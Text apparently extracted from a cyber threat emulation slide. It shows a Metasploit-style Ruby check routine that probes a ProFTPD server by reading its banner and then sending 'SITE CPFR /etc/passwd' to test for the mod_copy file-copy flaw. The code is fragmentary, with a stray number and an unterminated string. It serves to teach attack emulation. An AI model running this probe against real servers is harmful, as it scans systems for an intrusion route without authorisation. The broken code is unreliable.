 CTE | Cyber Threat Emulation
def check
ftp_port = datastore['RPORT_FTP']
sock = Rex::Socket.create_tcp('PeerHost' => rhost, 'PeerPort' => ftp_port)
3
res = sock.get_once(-1, 10)
unless res && res.include?('220')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure retrieving ProFTPD 220 banner")
end
end
If the socket successfully connects,
it then attempts to read a line of data sent back to it.
sock.puts("SITE CPFR /etc/passwd\r
res = sock.get_once(-1, 10)
if res && res.include?('350')
Exploit::CheckCode::Vulnerable
else
Exploit::CheckCode::Safe
end
end